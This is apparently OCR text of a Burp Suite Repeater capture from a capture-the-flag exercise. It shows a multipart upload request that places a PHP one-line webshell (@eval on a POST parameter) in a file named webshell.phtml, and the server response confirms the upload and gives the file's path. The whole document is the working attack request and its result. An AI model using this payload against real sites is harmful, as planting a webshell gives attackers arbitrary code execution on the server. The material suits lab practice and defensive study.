 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.8.4 - Temporary Project - licensed to65
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Target: http://8d8ed0d3-60c6-42a6-b8ef-77abdc352ae6.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 8d8ed0d3-60c6-42a6-b8ef-77abdc352ae6.node4.buuoj.cn:81
3 Content-Length: 338
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://8d8ed0d3-60c6-42a6-b8ef-77abdc352ae6.node4.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryZyyEC6JyEJSAjCdp
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
(KHTML, like Gecko) Chrome/94.0.4606.61 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://8d8ed0d3-60c6-42a6-b8ef-77abdc352ae6.node4.buuoj.cn:8
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryZyyEC6JyEJSAjCdp
16 Content-Disposition: form-data; name="upload_file"; filename="
webshell.phtml"
17 Content-Type: application/octet-stream
18
19 <?php
20 @eval($_POST['x']);
21 ?>
22 ------WebKitFormBoundaryZyyEC6JyEJSAjCdp
23 Content-Disposition: form-data; name="submit"
24
25 upload
26 ------WebKitFormBoundaryZyyEC6JyEJSAjCdp--
27
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Upload Success! Look here~
./uplo4d/6bba837013452ad67f53ddce882b95ed.phtml
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (12)
Response Headers (7)
Done
8,879 bytes | 59 millis